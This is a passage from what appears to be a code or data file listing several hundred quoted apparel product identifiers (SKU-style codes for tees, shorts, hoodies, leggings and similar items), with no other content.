        'AW_360QPA_VBOX_9526138',
        'AW_121QKA_WO6WOVENS_9592349',
        'AW_121QKA_WO6WOVENS_9596349',
        'AW_845OBQA_UARUNANYW_9522102',
        'AW_846QPA_MJJUMPMAN_9520103',
        'AW_121QKA_WO6WOVENS_9526256',
        'AW_121QKA_WO6WOVENS_9591348',
        'AW_121QKA_WO6WOVENS_9599348',
        'AW_850QKB_SHORTS_9596352',
        'AW_197QKA_MENSHORTS_9599100',
        'AW_859QKA_BERMUDAFL_9596325',
        'AW_100QKA_3STRIPESH_9599969',
        'AW_230QKA_CLASSICSB_9599995',
        'AW_221QKA_MNKCLUBFT_9599955',
        'AW_221QKA_MNKCLUBFT_9599957',
        'AW_221QKA_MNKCLUBFT_9599958',
        'AW_846QKA_MJDFSPRTD_9599963',
        'AW_391QGA_SPEEDYTEE_9394101',
        'AW_295QGA_SPEEDYTEE_9394102',
        'AW_391QGA_SPEEDYTEE_9393128',
        'AW_295QGA_SPEEDYTEE_9392133',
        'AW_295QKA_AWLABBASI_9592270',
        'AW_295QKA_AWLABBASI_9596270',
        'AW_295QKA_AWLABBASI_9592272',
        'AW_391QGA_SPEEDYTEE_9390342',
        'AW_391QGA_SPEEDYTEE_9390345',
        'AW_391QGA_SPEEDYTEE_9390354',
        'AW_391QGA_SPEEDYTEE_9396861',
        'AW_391QGA_SPEEDYTEE_9396887',
        'AW_391QGA_SPEEDYTEE_9396899',
        'AW_23299B_FRENCHTER_9396905',
        'AW_295QBA_AWLABSMAL_9194543',
        'AW_295QBA_AWLABSMAL_9199543',
        'AW_283QAA_TJMCOLORB_9729100',
        'AW_360QAA_RAINFORES_9727105',
        'AW_219QAA_NECONTRAS_9799117',
        'AW_360QAA_RAINFORES_9729993',
        'AW_230QIA_ESS2ColLo_9299372',
        'AW_221QIA_MNSWCLUBJ_9292609',
        'AW_100QIA_ESSENTIAL_9291139',
        'AW_22199B_WNSWLEGAS_9296288',
        'AW_221QIA_MNSWCLUBJ_9297315',
        'AW_221QIA_MNKCLUBBB_9293238',
        'AW_221QIA_MNKCLUBBB_9299238',
        'AW_221QIA_MNKCLUBBB_9294101',
        'AW_10099B_ADIBREAKP_9297109',
        'AW_100QIA_CAMOSWEAT_9296145',
        'AW_202OBJA_512SLIMTA_9299100',
        'AW_202OBJA_512SLIMTA_9299162',
        'AW_202OBJA_50193CROP_9299190',
        'AW_202OBJA_50193CROP_9299192',
        'AW_121QIA_PWKNITPAN_9291110',
        'AW_283OBJA_SCANTONSL_9299199',
        'AW_283OBJA_SCANTONSL_9299203',
        'AW_202OBJA_50154LIGH_9299191',
        'AW_859QIA_CARGOJOGG_9294511',
        'AW_859QIA_CARGOJOGG_9297511',
        'AW_221QIA_MNSWCLUBJ_9299837',
        'AW_221QIA_MNSWCLUBJ_9299838',
        'AW_221QIA_MNSWCLUBJ_9299847',
        'AW_221QIA_MNSWCLUBJ_9299882',
        'AW_221QIA_MNSWCLUBJ_9299884',
        'AW_100QIA_ESSENTIAL_9299851',
        'AW_190QIA_222BANDAR_9229966',
        'AW_190QIA_222BANDAR_9229967',
        'AW_190QIA_222BANDAR_9229968',
        'AW_221QIA_MNKCLUBBB_9299840',
        'AW_221QIA_MNKCLUBBB_9299841',
        'AW_100QIA_3STRIPESP_9299850',
        'AW_100QIA_SSTTP_9299865',
        'AW_100QIA_SSTTP_9299866',
        'AW_100QIA_SSTTP_9299873',
        'AW_846QIA_MJESSFLCP_9299905',
        'AW_846QIA_MJESSFLCP_9299909',
        'AW_256QIA_CORELOGOS_9299935',
        'AW_202OBJA_512SLIMTA_9299936',
        'AW_202OBJA_502TAPERH_9299938',
        'AW_283OBJA_SCANTONSL_9299858',
        'AW_283OBJA_SCANTONSL_9299979',
        'AW_578QPB_BIKINITRI_9625101',
        'AW_578QPB_BIKINITRI_9624136',
        'AW_578QPB_BIKINITRI_9626147',
        'AW_578QPB_BIKINITRI_9629156',
        'AW_578QPB_BIKINITRI_9627169',
        'AW_578QPB_BIKINITRI_9628182',
        'AW_578QPB_BIKINIFAS_9625104',
        'AW_578QPB_BIKINIFAS_9626146',
        'AW_578QPB_BIKINIFAS_9629157',
        'AW_578QPB_BIKINIFAS_9627167',
        'AW_578QPB_BIKINIFAS_9624137',
        'AW_578QPB_BIKINITRI_9624138',
        'AW_578QPB_BIKINITRI_9629158',
        'AW_578QPB_BIKINIFAS_9627168',
        'AW_578QPB_BIKINITRI_9628181',
        'AW_578QPB_BIKINIFAS_9628183',
        'AW_578QPB_BIKINITRI_9628233',
        'AW_578QPB_BIKINITRI_9629233',
        'AW_221QGB_WNSWCLUBT_9391164',
        'AW_221QGB_WNSWCLUBT_9396464',
        'AW_224QGB_ONLLUCYBO_9399957',
        'AW_224QGB_ONLLUCYBO_9399958',
        'AW_224QGB_ONLLUCYBO_9399959',
        'AW_10099A_OVERSIZED_9396976',
        'AW_224QGB_ONLALICER_9399955',
        'AW_224QGB_ONLALICER_9399956',
        'AW_133QGB_GranCraft_9392102',
        'AW_202QGB_THEPERFEC_9390195',
        'AW_133QGB_ChuckTayl_9392243',
        'AW_202QGB_PERFECTTE_9321292',
        'AW_202QGB_PERFECTTE_9326292',
        'AW_190QGB_AUTHENTIC_9396348',
        'AW_22199B_WNKDRYTAN_9391488',
        'AW_23099A_REBELTEE_9396498',
        'AW_10099B_WZneTee_9396525',
        'AW_573QHB_CHAINLAKE_9391663',
        'AW_221QGB_WNSWTEEES_9390667',
        'AW_221QGB_WNSWTEEES_9396767',
        'AW_576QGB_ONPJIESLO_9399954',
        'AW_018QGB_SSRAGLANR_9397106',
        'AW_018QGB_SSRAGLANR_9396740',
        'AW_100QGB_TEEREGULA_9399100',
        'AW_100QHB_TRES3STK_9329102',
        'AW_100QGB_TEE_9399148',
        'AW_100QHB_W3SCROPTK_9329154',
        'AW_100QGB_TEEREGULA_9396190',
        'AW_221QGB_WNSWTEECL_9391287',
        'AW_221QGB_WNSWESSNT_9396320',
        'AW_100QGB_TEE_9396451',
        'AW_221QGB_WNSWESSNT_9391470',
        'AW_22199B_WNKDRYTAN_9396487',
        'AW_100QGB_TEE_9391528',
        'AW_100QGB_TEE_9391544',
        'AW_100QHB_TANKTOP_9396612',
        'AW_100QHB_TANKTOP_9396622',
        'AW_221QGB_WNSWTEECL_9391828',
        'AW_100QGB_TEEREGULA_9391873',
        'AW_221QGB_WNSWTEECL_9396928',
        'AW_845OBQB_UACROSSBA_9625102',
        'AW_230QGB_HERTeePUM_9391128',
        'AW_100QHB_CROPTANK_9398134',
        'AW_845OBQB_UACROSSBA_9625136',
        'AW_845OBQB_UACROSSBA_9627136',
        'AW_573QGB_MAPLEVALL_9397139',
        'AW_845OBQB_UACROSSBA_9629151',
        'AW_230QGA_CLASSICSL_9395154',
        'AW_23099B_ARCHIVET7_9396154',
        'AW_269QGB_LEFTCHEST_9391293',
        'AW_106OBQB_COREASICS_9625308',
        'AW_100QGB_REGULARTS_9395309',
        'AW_106OBQB_COREASICS_9626309',
        'AW_100QGB_REGULARTS_9398310',
        'AW_846QGB_WJESSENTE_9396322',
        'AW_100QGB_SHORTTEE_9396332',
        'AW_133QGB_ChuckTayl_9395343',
        'AW_39299B_MESHCROPP_9396352',
        'AW_202QGB_GRAPHICTE_9390360',
        'AW_202QGB_GRAPHICTE_9390370',
        'AW_100QHB_CROPTANK_9395434',
        'AW_269QGB_FLYINGVOV_9391454',
        'AW_202QGB_GRAPHICRI_9396455',
        'AWL_939457_02',
        'AW_22199B_WNSWTOPCR_9396532',
        'AW_846QGB_WJESSENTE_9399610',
        'AW_100QGB_SHORTTEE_9391658',
        'AW_133QGB_GranCraft_9396702',
        'AW_221QGB_WNSWTEESL_9391722',
        'AW_846QGB_WJESSENTE_9399722',
        'AW_221QGB_WNSWESSNT_9321772',
        'AW_221QGB_WNSWESSNT_9390772',
        'AW_22199A_MNSWTEEIC_9391839',
        'AW_10099B_EQTTANK_9391865',
        'AW_100QHB_TOP_9398865',
        'AW_221QGB_WNSWSWSHT_9391866',
        'AW_39199B_SPEEDYTEE_9391950',
        'AW_576QNB_ONPELEAAO_9629999',
        'AW_230QGB_CLASSICSB_9395335',
        'AW_22199B_WNSWTOPCR_9391336',
        'AW_100QHB_WTRESBLUV_9326291',
        'AW_221QGB_WNSWTEEES_9396392',
        'AW_221QGB_WNSWTEEES_9395667',
        'AW_221QGB_WNSWTEEES_9391692',
        'AW_100QNB_BRATOP_9626106',
        'AW_100QNB_BRATOP_9629106',
        'AW_100QNB_BRATOP_9625119',
        'AW_100QNB_BRATOP_9627119',
        'AW_100QNB_BRATOP_9629119',
        'AW_100QNB_BRATOP_9393130',
        'AW_845OBQB_UASTREAKE_9326149',
        'AW_845OBQB_UACROSSBA_9626149',
        'AW_845OBQB_UAKNOCKOU_9329151',
        'AW_845OBQB_UASTREAKE_9325183',
        'AW_106OBQB_ICONSSTOP_9325214',
        'AW_100QHB_HIITTANK_9325252',
        'AW_100QGB_HIITCROTE_9329264',
        'AW_846QGB_WJGFXGFTE_9391288',
        'AW_106OBQB_ICONSSTOP_9326314',
        'AW_159QGA_UNWINDTEE_9396388',
        'AW_202QGB_THEPERFEC_9391422',
        'AW_846QGB_WJGFXGFTE_9395452',
        'AW_202QGB_GRAPHICRI_9391458',
        'AW_202QGB_GRAPHICRI_9391459',
        'AW_202QGB_GRAPHICRI_9391477',
        'AW_85299B_LACOLORBL_9396706',
        'AW_230QFB_CLASSICSR_9396816',
        'AW_38599B_MYSTICAL_9393107',
        'AW_100QGB_TSHIRT_9396170',
        'AW_100QHB_WLNGRIBTA_9392189',
        'AW_100QHB_WLNGRIBTA_9396189',
        'AW_100QHB_WLNGRIBTA_9398189',
        'AW_221QHB_WNSWESSNT_9393207',
        'AW_221QHB_WNSWESSNT_9396207',
        'AW_221QGB_WNSWTEEES_9391269',
        'AW_269QGB_MICRODITS_9391296',
        'AW_221QGB_WNSWTEEES_9395696',
        'AW_221QGB_WNSWTEEES_9396696',
        'AW_221QGB_WNSWTEEES_9391796',
        'AW_221QGB_TSHIRT_9396969',
        'AW_221QHB_WNSWESSNT_9391983',
        'AW_100QGB_TSHIRTGRA_9396114',
        'AW_218OBQB_IMPACTRUN_9325135',
        'AW_845OBQB_UASTREAKE_9328136',
        'AW_100QGB_TEE_9329153',
        'AW_230QGB_CLASSICSR_9320175',
        'AW_121QNB_WOLOWSUPP_9621186',
        'AW_100QGB_TREFINFIL_9391259',
        'AW_221QGB_WNSWTEEBF_9394312',
        'AW_221QGB_WNSWTEEBF_9397312',
        'AW_221QGB_WNSWTEEBF_9390326',
        'AW_221QGB_WNSWTEEBF_9395326',
        'AW_100QGB_TEE_9326353',
        'AW_846QGA_MJFLTESSH_9396394',
        'AW_221QGB_WNSWTEEBF_9395412',
        'AW_221QGB_WNSWTEEBF_9398426',
        'AW_100QGB_LOGOTSHIR_9397441',
        'AW_10099A_GAMETEE_9390696',
        'AW_100QGB_TSHIRTGRA_9396700',
        'AW_221QGB_WWNSWESSN_9396713',
        'AW_10099A_COGLGOT_9391985',
        'AW_10099A_PDXCLASSI_9391320',
        'AW_230QGB_DOWNTOWNR_9393320',
        'AW_230QGB_DOWNTOWNR_9398458',
        'AW_230QGB_DOWNTOWNR_9399458',
        'AW_22199A_MNSWAV15T_9396508',
        'AW_221QGB_WNSWESSNT_9393772',
        'AW_221QGB_WNSWESSNT_9395772',
        'AW_221QGB_WNSWESSNT_9398772',
        'AW_221QMB_WNSWESSNT_9390786',
        'AW_22199B_WNSWAIRTO_9391908',
        'AW_221QGB_WNSWSWSHT_9395104',
        'AW_230QNB_T7CropTop_9626134',
        'AW_230QNB_T7CropTop_9629134',
        'AW_100QNB_PWRCTMSHI_9625152',
        'AW_100QNB_PWRCTMSHI_9629152',
        'AW_100QNB_PWRMS3S_9629154',
        'AW_121QNB_WOMEDIUMS_9622165',
        'AW_100QGB_HIITQBTEE_9321184',
        'AW_121QGB_WOSSTSHIR_9321186',
        'AW_221QHB_WNSWESSNT_9321190',
        'AW_218OBQB_IMPACTRUN_9329205',
        'AW_23099B_CLASSICSL_9395212',
        'AW_22199B_NIKEMUSCL_9396215',
        'AW_218OBQB_IMPACTRUN_9326305',
        'AW_221QHB_WNSWESSNT_9326390',
        'AW_100QGB_WMVSLCRT_9321476',
        'AW_100QGB_WMVSLCRT_9326476',
        'AW_100QGB_TEE_9391485',
        'AW_100QGB_TEE_9399485',
        'AW_269QGB_MICRODITS_9397530',
        'AW_100QMB_DRESS_9396615',
        'AW_221QGB_WNSWSSTOP_9396714',
        'AW_15999A_AARONTEEM_9396732',
        'AW_219QGB_AOPFLORAL_9392147',
        'AW_15999A_RAISTEESS_9396309',
        'AW_221QGA_MNSWNSPTO_9396654',
        'AW_121QNB_WOMEDIUMS_9322110',
        'AW_221QGB_WNSWNSWTO_9399221',
        'AW_121QNB_WOMEDIUMS_9626231',
        'AW_39299B_SINGLETIN_9396297',
        'AW_850QGB_CREWNECKT_9391300',
        'AW_100QGB_TEE_9396410',
        'AW_230QMB_CLASSICSR_9396423',
        'AW_230QMB_CLASSICSR_9398423',
        'AW_230QMB_CLASSICSR_9399424',
        'AW_221QFB_WNSWCROPT_9394548',
        'AW_221QFB_WNSWCROPT_9395549',
        'AW_100QGB_TEE_9391610',
        'AW_846QFB_WJLSTOPCO_9395744',
        'AW_846QFB_WJLSTOPCO_9390745',
        'AW_221QFB_WNSWCROPT_9390747',
        'AW_573OBEB_WORKSHIRT_9326169',
        'AW_845OBQB_UAISOCHIL_9321183',
        'AW_100QMB_DRESS_9399202',
        'AW_086QGB_ALICETSHI_9326223',
        'AW_23099B_PUMAXHELL_9391274',
        'AW_23099A_CLASSICSL_9391344',
        'AW_121QGB_WOSSTSHIR_9326396',
        'AW_121QNB_WOMEDIUMS_9622519',
        'AW_121QNB_WOMEDIUMS_9626519',
        'AW_23099B_SWANTOP_9396872',
        'AW_121QNB_WOMEDIUMS_9621196',
        'AW_100QOB_BODY_9326310',
        'AW_121QGB_WOSSTSHIR_9321331',
        'AW_121QGB_WOSSTSHIR_9326331',
        'AW_23099B_ARCHIVELO_9396719',
        'AW_221QMB_WNSWESSNT_9393786',
        'AW_221QGB_WNSWRIBJR_9393876',
        'AW_221QGB_WNSWRIBJR_9396876',
        'AW_22199A_MNSWTEECL_9391998',
        'AW_850QGB_CREWNECKT_9396300',
        'AW_100QGA_TROPICALT_9396132',
        'AW_39199A_SPEEDYTEE_9391948',
        'AW_846QGA_MJPHOTOSI_9396480',
        'AW_100Q9B_JUMPSUIT_9326410',
        'AW_22199B_WNSWESSNT_9396968',
        'AW_221QGB_WNSWTEECL_9399828',
        'AW_100QHB_TANKTOP_9399759',
        'AW_846QGB_WJESSENTE_9399816',
        'AW_230QGB_ClassicsS_9399992',
        'AW_230QGB_TEE_9399991',
        'AW_100QGB_TEE_9399930',
        'AW_202QGB_THEPERFEC_9399861',
        'AW_100QGB_RIBTEE_9399890',
        'AW_100QGB_RIBTEE_9399900',
        'AW_100QGB_RIBTEE_9399905',
        'AW_100QNB_BRATOP_9629990',
        'AW_10099B_OFFSHOULD_9390412',
        'AW_221QGB_WNSWTEEES_9329972',
        'AW_221QGB_WNSWTEEES_9329973',
        'AW_100QNB_AERLS3S_9329959',
        'AW_100QNB_BRATOP_9699998',
        'AW_100QNB_BRATOP_9699999',
        'AW_221QGB_WNSWTEEES_9329969',
        'AW_221QGB_WNSWTEEES_9329976',
        'AW_221QGB_WNSWTEEBF_9399830',
        'AW_221QHB_WNSWESSNT_9399831',
        'AW_221QHB_WNSWESSNT_9329974',
        'AW_221QHB_WNSWESSNT_9329975',
        'AW_100QMB_TEEDRESS_9329987',
        'AW_018QNB_RUNNINGBR_9397113',
        'AW_100QEB_SWEATSHIR_9196522',
        'AW_100QEB_SWEATSHIR_9198522',
        'AW_100QEB_SWEATSHIR_9195672',
        'AW_100QBB_SHORTHOOD_9195461',
        'AW_100QEB_TREFINFIL_9196160',
        'AW_221QBB_WNSWCLUBF_9194164',
        'AW_100QEB_ESSSWEATE_9197204',
        'AW_100QEB_TREFINFIL_9191260',
        'AW_230QBB_PUMAXTGFL_9199281',
        'AW_269QBB_WMFLYINGV_9199277',
        'AW_269QBB_WMFLYINGV_9191278',
        'AW_269QBB_WMFLYINGV_9196278',
        'AW_190QBB_AUTHENTIC_9199105',
        'AW_159QBA_CLASSICLO_9195174',
        'AW_190QBB_AUTHENTIC_9196359',
        'AW_100QBB_SMALLLOGO_9191841',
        'AW_100QBB_SMALLLOGO_9197841',
        'AW_221QEB_WNSWPHNXF_9194109',
        'AW_100QBB_HOODIE_9196109',
        'AW_100QCB_TRACKTOP_9191169',
        'AW_221QBB_WNSWPHNXF_9195194',
        'AW_230OBKB_T7TRACKJA_9195436',
        'AW_221QBB_WNSWPHNXF_9194138',
        'AW_221QBB_WNSWPHNXF_9195138',
        'AW_100QCB_TRACKTOP_9197138',
        'AW_846QEB_WJFLTFLCC_9199211',
        'AW_100QEB_SWEATSHIR_9192403',
        'AW_121QEB_PWPULLOVE_9191409',
        'AW_23299B_WORCSOTHH_9196437',
        'AW_846QBB_WJFLTFLCH_9199212',
        'AW_23099A_REBELFZHO_9196298',
        'AW_121QBB_PWHOODIE_9196409',
        'AW_100OBKB_SSTTRACKT_9129411',
        'AW_100QBB_HOODIE_9195230',
        'AW_23099B_BOWTRACKJ_9199120',
        'AW_859QBB_BASICCORE_9190539',
        'AW_859QBB_BASICCORE_9194539',
        'AW_859QBB_BASICCORE_9196539',
        'AW_859QBB_BASICCORE_9197539',
        'AW_100QEB_SWEATSHIR_9199742',
        'AW_221QEB_WNSWPHNXF_9199869',
        'AW_22199A_GSWMNKHOO_9199904',
        'AW_221QEB_WNSWPHNXF_9199714',
        'AW_221QEB_WNSWPHNXF_9199721',
        'AW_230QBB_CLASSICSC_9199992',
        'AW_230QBB_CLASSICSC_9199996',
        'AW_230QEB_CREW_9199997',
        'AW_846QEB_WJBRKLNFL_9199710',
        'AW_846QEB_WJBRKLNFL_9199711',
        'AW_221QBB_WNSWPHNXF_9199717',
        'AW_221QBB_WNSWPHNXF_9199720',
        'AW_846QEB_WJBRKLNFL_9199867',
        'AW_221QBB_WNSWCLUBF_9199895',
        'AW_100QBB_HOODIE_9199743',
        'AW_100QEB_SWEATER_9199805',
        'AW_221QEB_WNSWPHNXF_9199870',
        'AW_23099A_MCSTRACKJ_9199871',
        'AW_221QEB_WNSWPHNXF_9199874',
        'AW_202QEB_STANDARDC_9199927',
        'AW_202QEB_STANDARDC_9199931',
        'AW_846QBB_WJBRKLNFL_9199709',
        'AW_846QBB_WJBRKLNFL_9199712',
        'AW_100QBB_HOODIE_9199745',
        'AW_100QBB_HOODIE_9199746',
        'AW_846QBB_WJBRKLNFL_9199860',
        'AW_846QBB_WJBRKLNFL_9199862',
        'AW_846QBB_WJBRKLNFL_9199865',
        'AW_221QBB_WNSWPHNXF_9199872',
        'AW_221QBB_WNSWPHNXF_9199879',
        'AW_221QEB_WNSWPHNXF_9199883',
        'AW_221QEB_WNSWPHNXF_9199898',
        'AW_202QBB_STANDARDH_9199928',
        'AW_202QBB_STANDARDH_9199930',
        'AW_221QBB_WNSWPHNXF_9199884',
        'AW_269QBB_BOOMBOOMC_9199946',
        'AW_269QBB_BOOMBOOMC_9199952',
        'AW_121QBB_PWHOODIE_9199129',
        'AW_221QCB_WNSWTCHFL_9199719',
        'AW_221QCB_WNSWTCHFL_9199881',
        'AW_221QCB_WNSWTCHFL_9199882',
        'AW_221QCB_WNSWTCHFL_9199885',
        'AW_283QBB_TJWTOMMYF_9199886',
        'AW_221QCB_WNSWTCHFL_9199893',
        'AW_576QKB_ONPFREILO_9599989',
        'AW_576QKB_ONPFREILO_9599990',
        'AW_576QKB_ONPFREILO_9599991',
        'AW_845OBQB_UAWFLYBY2_9528136',
        'AW_845OBQB_PLAYUPSHO_9525184',
        'AW_100QKB_SHORTS_9591103',
        'AW_10099A_SOLIDSHSL_9596176',
        'AW_845OBQB_PLAYUP2IN_9527290',
        'AW_100QKB_SHORTS_9599403',
        'AW_556QPB_BOTTOMSER_9520126',
        'AW_269QKB_CHECKERBO_9596139',
        'AW_845OBQB_PLAYUP2IN_9525159',
        'AW_845OBQB_PLAYUP2IN_9529159',
        'AW_845OBQB_UAFLYBY20_9526249',
        'AW_221QKB_WNSWESSNT_9595454',
        'AW_221QKB_WNSWESSNT_9598454',
        'AW_100QKB_TE3SSHOTI_9526157',
        'AW_100QKB_TE3SSHOTI_9529157',
        'AW_100QKB_PACER3S2I_9526165',
        'AW_100QKB_WLNGRIBSH_9592389',
        'AW_100QKB_WLNGRIBSH_9596389',
        'AW_100QKB_SHORTS_9593103',
        'AW_018QKB_34RUNNING_9597105',
        'AW_100QKB_SHORTS_9528134',
        'AW_018QKB_RUNNINGSH_9596194',
        'AW_100QKB_SHORTTIGH_9526207',
        'AW_100QKB_SHORTTIGH_9529207',
        'AW_100QKB_WLNGLWSHO_9597103',
        'AW_100QKB_SHORTLEGG_9525118',
        'AW_100QKB_SHORTLEGG_9527119',
        'AW_100QKB_SHORTLEGG_9529119',
        'AW_100QKB_WLNGLWSHO_9598203',
        'AW_218OBQB_IMPACTRUN_9526235',
        'AW_230QKB_T7HIGHWAI_9595336',
        'AW_230QKB_T7HIGHWAI_9599336',
        'AW_100QLB_PLEATEDSK_9529441',
        'AW_100QKB_3STRSHORT_9526212',
        'AW_100QKB_3STRSHORT_9528212',
        'AW_221QKB_WNSWESSNT_9526216',
        'AW_221QKB_WNSWAIRHR_9596654',
        'AW_219QKB_FLORALLOG_9596318',
        'AW_100QLB_SKIRT_9526410',
        'AW_100QLB_SKIRT_9529410',
        'AW_100QLB_SKIRTLONG_9529485',
        'AW_219QKB_AOPFLORAL_9592110',
        'AW_202QKB_501ORIGIN_9599121',
        'AW_202QKB_501ORIGIN_9596145',
        'AW_202QKB_501ORIGIN_9599160',
        'AW_10099B_FSHLSHORT_9599118',
        'AW_573QKB_DICKIESDU_9596181',
        'AW_190QKA_222BANDAT_9596116',
        'AW_84599A_WOVENGRAP_9595160',
        'AW_100QKB_SHORTS_9599974',
        'AW_230QLB_CLASSICSR_9599999',
        'AW_100QKB_SHORTS_9599976',
        'AW_230QKB_T7HighWai_9599998',
        'AW_221QKB_WNSWESSNT_9529985',
        'AW_391QGB_SPEEDYTEE_9394114',
        'AW_221QGA_BOSMNKDRY_9397124',
        'AW_391QGB_SPEEDYTEE_9398136',
        'AW_391QGB_SPEEDYTEE_9399250',
        'AW_295QGB_SPEEDYTEE_9399251',
        'AW_295QKB_AWLABBASI_9591270',
        'AW_295QKB_AWLABBASI_9594270',
        'AW_295QKB_AWLABBASI_9599270',
        'AW_391QGB_SPEEDYTEE_9390343',
        'AW_230QOB_CHASEBODY_9390356',
        'AW_295QBB_AWLABSMAL_9190543',
        'AW_295QBB_AWLABSMAL_9193543',
        'AW_295QBB_AWLABSMAL_9197543',
        'AW_100QJB_3STRIPEST_9296112',
        'AW_100QJB_TIGHT_9296306',
        'AW_138QJB_LLEGGINGS_9296298',
        'AW_100QJB_LEGGINGS_9226253',
        'AW_100QJB_LEGGINGS_9229253',
        'AW_221QJB_WNSWCLUBH_9296547',
        'AW_221QJB_WNSWCLUBH_9294548',
        'AW_221QJB_WNSWCLUBH_9295549',
        'AW_121QJB_WOLEGGING_9222165',
        'AW_100QIB_PANTS_9296323',
        'AW_190QIB_AUTHENTIC_9299150',
        'AW_121QJB_WOLEGGING_9226331',
        'AW_100QIB_PYTHONTP_9220114',
        'AW_23099B_TEARAWAYT_9296400',
        'AW_121QJB_WOLEGGING_9226519',
        'AW_100QIB_PYTHONTP_9220700',
        'AW_100QIB_SWEATPANT_9297441',
        'AW_230QDB_ENPOINTES_9196667',
        'AW_202QIB_HIGHWAIST_9296715',
        'AW_230QIB_CLASSICSR_9295174',
        'AW_221QIB_WNSWPHNXF_9295317',
        'AW_230QIB_DOWNTOWNS_9293721',
        'AW_100QIA_MZNEptpk_9296721',
        'AW_221QIB_WNSWPHNXF_9294124',
        'AW_221QIB_WNSWPHNXF_9293185',
        'AW_221QIB_WNSWVLRHR_9294156',
        'AW_221QIB_WNSWVLRHR_9296156',
        'AW_221QIB_WNSWESSNT_9323127',
        'AW_138QIA_PANTMVB_9299130',
        'AW_202QIB_HIGHWAIST_9299132',
        'AW_846QIB_WJFLTFLCP_9299745',
        'AW_846QIB_WJFLTFLCP_9299746',
        'AW_100QIA_MZNEptpk_9299121',
        'AW_283OBJB_MOMJEANUH_9299196',
        'AW_202QIB_501CROP_9299135',
        'AW_10099B_TAKEOVERT_9296650',
        'AW_283OBJB_MOMJEANUH_9299198',
        'AW_202QIB_BAGGYBOOT_9299139',
        'AW_221QJB_ASWNSWLGG_9296698',
        'AW_859QIB_BASICCORE_9292515',
        'AW_859QIB_BASICCORE_9294515',
        'AW_859QIB_BASICCORE_9296515',
        'AW_859QIB_BASICCORE_9297515',
        'AW_221QJB_WNSWCLUBH_9229955',
        'AW_230QJB_T7HighWai_9229999',
        'AW_100QJB_78LEGGING_9299854',
        'AW_221QIB_WNSWCLUBF_9299929',
        'AW_221QIB_WNSWCLUBF_9299930',
        'AW_230QIB_ClassicsS_9299986',
        'AW_221QIB_WNSWPHNXF_9299836',
        'AW_100QIB_PANTS_9299852',
        'AW_100QIB_PANTS_9299878',
        'AW_221QIB_WNSWPHNXF_9299925',
        'AW_230QIB_CLASSICSR_9299989',
        'AW_230QIB_T7HighWai_9299996',
        'AW_100QIB_TRACKPANT_9299876',
        'AW_100QIB_TRACKPANT_9299877',
        'AW_269QIB_TAKEITEAS_9299962',
        'AW_230QIB_CLASSICSF_9299992',
        'AW_846QIB_WJBRKLNFL_9299828',
        'AW_846QIB_WJBRKLNFL_9299830',
        'AW_846QIB_WJBRKLNFL_9299831',
        'AW_221QIB_WNSWCLUBF_9299833',
        'AW_846QIB_WJBRKLNFL_9299910',
        'AW_846QIB_WJBRKLNFL_9299912',
        'AW_846QIB_WJBRKLNFL_9299913',
        'AW_846QIB_WJBRKLNFL_9299914',
        'AW_221QIB_WNSWJRSYE_9299916',
        'AW_230QIB_DOWNTOWNS_9299995',
        'AW_221QIB_WNSWPHNXF_9299917',
        'AW_221QIB_WNSWPHNXF_9299918',
        'AW_221QIB_WNSWPHNXF_9299919',
        'AW_100QIB_VELVETPAN_9229960',
        'AW_846QIB_WJFLTFLCP_9299911',
        'AW_221QIB_WNSWPHNXF_9299924',
        'AW_100QIB_SSTTP_9229975',
        'AW_202QIB_HIGHWAIST_9229981',
        'AW_846QIB_WJFLTFLCP_9299829',
        'AW_100QIB_ADIBREAKP_9229971',
        'AW_221QIB_WNSWESSNT_9299931',
        'AW_283OBJB_MOMJEANUH_9299863',
        'AW_221QIB_WNSWTCHFL_9299834',
        'AW_221QIB_WNSWTCHFL_9299922',
        'AW_221QIB_WNSWTCHFL_9299923',
        'AW_221QIB_WNSWTCHFL_9299926',
        'AW_221QIB_WNSWTCHFL_9299927',
        'AW_221QIB_WNSWTCHFL_9299928',
        'AW_39299A_MANSINGLE_9391821',
        'AW_221QGC_BNSWTEEJD_9390108',
        'AW_221QGC_BNSWTEEFU_9396644',
        'AW_100QGC_TEE_9390720',
        'AW_100QGC_TREFOILTE_9391721',
        'AW_221QGC_BNSWTEEFU_9391947',
        'AW_230QGB_PUMAXHKTE_9391174',
        'AW_224QGC_KOGMICKEY_9399960',
        'AW_224QGC_KOGMICKEY_9399961',
        'AW_224QGC_KOGMICKEY_9399962',
        'AW_221QGC_BNSWTEEHB_9396213',
        'AW_221QGC_GNSWTEECR_9391276',
        'AW_221QGC_UNSWTEEMU_9391281',
        'AW_221QGC_UNSWTEEMU_9397281',
        'AW_221QGC_GNSWTEEES_9391283',
        'AW_221QGC_GNSWTEEES_9395319',
        'AW_230QGC_PUMAPOWER_9390106',
        'AW_22199B_WNSWAIRDR_9392115',
        'AW_100QHC_CROPTANKT_9399118',
        'AW_230QGC_RULEBTEEG_9396164',
        'AW_221QGC_GNSWTEEES_9396216',
        'AW_544QGC_JORDANSTR_9390256',
        'AW_22199A_NIKETEESH_9391284',
        'AW_544QGC_JDBBRANDT_9395284',
        'AW_544QGC_BRANDTEE5_9396284',
        'AW_221QGC_UNSWTEEBR_9399284',
        'AW_13399B_TSHIRTSSC_9391408',
        'AW_221QGC_BNSWSISST_9398415',
        'AW_221QGC_BNSWSISST_9399415',
        'AW_544QGC_BRANDTEE5_9391483',
        'AW_10099B_SCTSHIRTC_9396503',
        'AW_544QGC_BREAKTHEF_9396571',
        'AW_22199B_WNSWTOPLS_9396574',
        'AW_100QHC_CROPTANKT_9391604',
        'AW_221QGC_BNSWTEENI_9396649',
        'AW_544QGC_FLIGHTESS_9396692',
        'AW_544QGC_FLIGHTESS_9391694',
        'AW_22199A_MNSWSSTEE_9396752',
        'AW_544QGC_JORDANNEW_9391757',
        'AW_221QGB_WNSWTEERE_9396781',
        'AW_22199B_WASWNSWTE_9396793',
        'AW_22199B_WNSWTOPSS_9391864',
        'AW_40899A_OBEYTYPEW_9391911',
        'AW_190QGB_AUTHENTIC_9391936',
        'AW_221QGC_BNSWTEENI_9391979',
        'AW_100QGC_CROPTEE_9397174',
        'AW_221QGC_GNSWTREND_9395318',
        'AW_221QGC_GNSWTREND_9393319',
        'AW_221QGC_GNSWTREND_9395321',
        'AW_221QGC_GNSWTREND_9398421',
        'AW_100QGC_3STRIPEST_9396460',
        'AW_100QGC_TEE_9396618',
        'AW_221QGC_GNSWTEEBO_9396627',
        'AW_846QGA_MJFLYSSDF_9391939',
        'AW_544QGC_SPLITTHED_9395295',
        'AW_230QGA_PUMAXNASA_9391318',
        'AW_22199B_WNSWTANKP_9391335',
